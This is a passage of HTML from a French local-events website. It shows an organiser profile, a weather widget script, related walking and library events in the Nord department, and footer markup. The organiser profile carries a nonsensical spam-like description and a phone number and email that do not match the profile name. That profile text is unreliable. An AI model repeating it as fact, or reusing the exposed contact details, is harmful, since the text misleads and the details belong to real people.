<div id="event_map" class="event_map" data-lat="50.4485626" data-lng="3.5932995" data-address="Hôtel de Ville de Condé-sur-l&#039;Escaut, Place Pierre Delcourt, Condé-sur-l&#039;Escaut, France" data-zoom="17"></div>
</div>
<!-- Info -->
<div class="info_user event_section_white">
<div class="top">
<div class="user_image">
<img src="[data-uri]" alt="Adreyona Birba" data-src="https://secure.gravatar.com/avatar/2205b55364b486534159e035183c9cc4e6be5514d1b9521386497667b375c75b?s=96&d=mm&r=g" decoding="async" class="lazyload" /><noscript><img src="https://secure.gravatar.com/avatar/2205b55364b486534159e035183c9cc4e6be5514d1b9521386497667b375c75b?s=96&#038;d=mm&#038;r=g" alt="Adreyona Birba" data-eio="l" /></noscript>
</div>
<div class="author_name second_font">
<a class="name" href="https://ici-on-vibre.fr/author/adreyona-birba/ ">
Adreyona Birba				</a>
<div class="user_job second_font">
</div>
</div>
</div>
<!-- rating star -->
<div class="author_rating"><p class="count_star">3</p><p class="stars"><span class="icon_star"></span><span class="icon_star"></span><span class="icon_star_alt"></span><span class="icon_star_alt"></span><span class="icon_star_alt"></span></p></div>
<div class="contact">
<div class="phone">
<i class="icon_phone"></i>
<a href="tel:19859624691">+19859624691</a>
</div>
<div class="mail">
<i class="icon_mail"></i>
<a href="mailto:anthony.manarang@nowcfo.com">anthony.manarang@nowcfo.com</a>
</div>
</div>
<p class="description">
I got it to the dukhs Chechens consolidated their dead man			</p>
<a href="#" rel="nofollow" class="send_mess">
<i class="icon_mail_alt"></i>
Send Message			</a>
<form class="el-sendmail-author">
<input class="input-field" type="text" name="name_customer" value="" placeholder="Name" required />
<input class="input-field" type="text" name="email_customer" placeholder="Email" value="" required />
<input class="input-field" type="text" name="phone_customer" value="" placeholder="Phone" required />
<input class="input-field" type="text" name="subject_customer" placeholder="Subject" required />
<textarea class="input-field" name="content"  cols="30" rows="10" placeholder="Content"></textarea>
<button type="submit" data-id="39393" class="submit-sendmail" >
Send Mail				<div class="submit-load-more">
<div class="load-more">
<div class="lds-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</div>
</div>
</button>
</form>
<div class="el-notify">
<p class="success">Send mail success</p>
<p class="error">Send mail failed</p>
<p class="error-require">Please enter input field</p>
<p class="recapcha-vetify">reCAPTCHA verification failed. Please try again.</p>
</div>
</div>
<aside id="event-sidebar" class="event_sidebar">
<div class="content-sidebar">
<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a class="weatherwidget-io" href="https://forecast7.com/fr/50d292d78/hauts-de-france/" data-label_1="HAUTS-DE-FRANCE" data-label_2="WEATHER" data-theme="original" >HAUTS-DE-FRANCE WEATHER</a><br />
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></p>
</div>
</div>								        	</div>
</aside>
</div>
</div>
<!-- </div> -->
<!-- end wrapper content -->
</div>
<div class="event_related_wrap">
<div class="event_related">
<h3 class="title second_font">Related Events</h3>
<p class="desc">May you like events</p>
<div class="wrap_event owl-carousel owl-theme type6">
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">
<img src="[data-uri]" alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/balade-raismes-710x417.jpg " alt="Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/ ">
Balade à Raismes : Parc Loisirs et Nature de La Porte du Hainaut	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 15 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-raismes/">
Raismes							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-raismes-parc-loisirs-et-nature/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">
<img src="[data-uri]" alt="Idee sortie en famille : Jeu de piste" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/12/idee-sortie-en-famille.jpg " alt="Idee sortie en famille : Jeu de piste" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/ ">
Idee sortie en famille : Jeu de piste	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 15 janvier 2026 - ven 31 décembre 2032 9h00 - 17h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/idee-sortie-en-famille-jeu-de-piste/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">
<img src="[data-uri]" alt="Promenade à Hergnies, circuit des Chapelles" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="417" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/11/promenade-a-hergnies-710x417.jpg " alt="Promenade à Hergnies, circuit des Chapelles" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/ ">
Promenade à Hergnies, circuit des Chapelles	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 15 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/promenade-a-hergnies-circuit-chappelles/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">
<img src="[data-uri]" alt="Bibliothèque Hasnon" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg" decoding="async" class="lazyload" data-eio-rwidth="710" data-eio-rheight="266" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Lecture-conte-histoire-710x266.jpg " alt="Bibliothèque Hasnon" data-eio="l" /></noscript>
</a>
</div>
<div class="el_event_feature" data-tippy-content="Feature">
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/ ">
Bibliothèque Hasnon	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
ven 16 janvier 2026 - ven 5 novembre 2032 0h00 - 16h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hasnon/">
Hasnon							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/bibliotheque-hasnon/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">
<img src="[data-uri]" alt="Balade à Hergnies, circuit des fosses" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg" decoding="async" class="lazyload" data-eio-rwidth="700" data-eio-rheight="292" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/09/balade-a-hergnies-circuit-des-fosses.jpg " alt="Balade à Hergnies, circuit des fosses" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/ ">
Balade à Hergnies, circuit des fosses	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 15 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-hergnies/">
Hergnies							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-a-hergnies-circuit-des-fosses/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
<div class="event_entry ">
<div class="event_item type6">
<div class="event_thumbnail">
<div class="thumbnail_figure">
<!-- Thumbnail -->
<a href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">
<img src="[data-uri]" alt="Balade Wallers, randonnée entre patrimoine et campagne" data-src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg" decoding="async" class="lazyload" data-eio-rwidth="525" data-eio-rheight="480" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2022/07/balade-wallers-chapelle-525x480.jpg " alt="Balade Wallers, randonnée entre patrimoine et campagne" data-eio="l" /></noscript>
</a>
</div>
</div>
<div class="event_detail">
<h2 class="loop_title">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/ ">
Balade Wallers, randonnée entre patrimoine et campagne	</a>
</h2>
<div class="event-location-time">
<div class="event-time">
<span class="event-icon"><i class="icon_clock_alt" ></i></span>
<span class="time">
jeu 15 janvier 2026 - mar 30 juin 2043 7h00 - 18h00<span class='timezone'></span>		</span>
</div>
<div class="location-rating">
<div class="event_location">
<span class="event-icon"><i class="icon_pin_alt"></i></span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-wallers/">
Wallers							</a>
<span class="separator">
,							</span>
<a href="https://ici-on-vibre.fr/event_loc/sortie-nord/">
Nord							</a>
<span class="separator">
</span>
</div>
<span class="event_ratting">
</span>			 	</div>
</div>
<div class="meta-footer">
<span class="event-button">
<a class="second_font" href="https://ici-on-vibre.fr/event/balade-wallers-randonnee/">Get Ticket</a>
</span><span class="event_loop_price second_font"></span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-9224">.elementor-9224 .elementor-element.elementor-element-42cac912:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-9224 .elementor-element.elementor-element-42cac912{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-9224 .elementor-element.elementor-element-42cac912 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-1a0b206a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-9224 .elementor-element.elementor-element-1a0b206a img{width:200px;}.elementor-9224 .elementor-element.elementor-element-75f0b879{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-9224 .elementor-element.elementor-element-58cce65e > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social {text-align:left;}.elementor-9224 .elementor-element.elementor-element-58cce65e .ova_social .content{text-align:left;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-23d96ade{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-23d96ade .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-3f5c23a7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-3eeede41{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-9224 .elementor-element.elementor-element-3eeede41 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-9224 .elementor-element.elementor-element-795117f7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-9224 .elementor-element.elementor-element-6a41c27a .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact{text-align:left;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-2ed1aa2c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-3149d56c > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact{text-align:center;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .icon i:before{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-3149d56c .ova-contact .address a:hover{color:#ffffff;}.elementor-9224 .elementor-element.elementor-element-c378d2f:not(.elementor-motion-effects-element-type-background), .elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-9224 .elementor-element.elementor-element-c378d2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-9224 .elementor-element.elementor-element-c378d2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9224 .elementor-element.elementor-element-f37729f .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9224 .elementor-element.elementor-element-53c98be{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-53c98be .elementor-heading-title{color:#cccccc;}.elementor-9224 .elementor-element.elementor-element-f5131e9{width:auto;max-width:auto;padding:0px 5px 0px 5px;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-f5131e9 .elementor-heading-title{color:rgba(204,204,204,0.42);}.elementor-9224 .elementor-element.elementor-element-cd018f9{width:auto;max-width:auto;align-self:center;text-align:end;}.elementor-9224 .elementor-element.elementor-element-cd018f9 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-9224 .elementor-element.elementor-element-17da281{width:50%;}.elementor-9224 .elementor-element.elementor-element-52def6b8{width:50%;}.elementor-9224 .elementor-element.elementor-element-779a39e8{width:50%;}.elementor-9224 .elementor-element.elementor-element-50f47f42{width:50%;}}@media(max-width:1024px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:70px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-17da281 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-50f47f42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-9224 .elementor-element.elementor-element-c378d2f{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-9224 .elementor-element.elementor-element-42cac912{padding:100px 10px 38px 10px;}.elementor-9224 .elementor-element.elementor-element-52def6b8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-779a39e8 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9224 .elementor-element.elementor-element-f37729f{text-align:center;}.elementor-9224 .elementor-element.elementor-element-54da00d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9224 .elementor-element.elementor-element-54da00d > .elementor-element-populated{padding:0px 0px 0px 0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="9224" class="elementor elementor-9224">
<section class="elementor-section elementor-top-section elementor-element elementor-element-42cac912 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cac912" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17da281" data-id="17da281" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a0b206a elementor-widget elementor-widget-image" data-id="1a0b206a" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img width="500" height="105" src="[data-uri]" class="attachment-full size-full wp-image-9022 lazyload" alt="" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" decoding="async" data-eio-rwidth="500" data-eio-rheight="105" /><noscript><img width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" data-eio="l" /></noscript>								</a>
</div>
<div class="elementor-element elementor-element-75f0b879 elementor-widget elementor-widget-text-editor" data-id="75f0b879" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF";>
Le site qui vous informe de toutes les sorties, évènements et activités près de chez vous. Vous pouvez, également, nous retrouvez sur les réseaux sociaux</p>								</div>
<div class="elementor-element elementor-element-58cce65e elementor-widget elementor-widget-ova_social" data-id="58cce65e" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52def6b8" data-id="52def6b8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-23d96ade elementor-widget elementor-widget-heading" data-id="23d96ade" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-3f5c23a7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f5c23a7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-779a39e8" data-id="779a39e8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eeede41 elementor-widget elementor-widget-heading" data-id="3eeede41" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-795117f7 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="795117f7" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
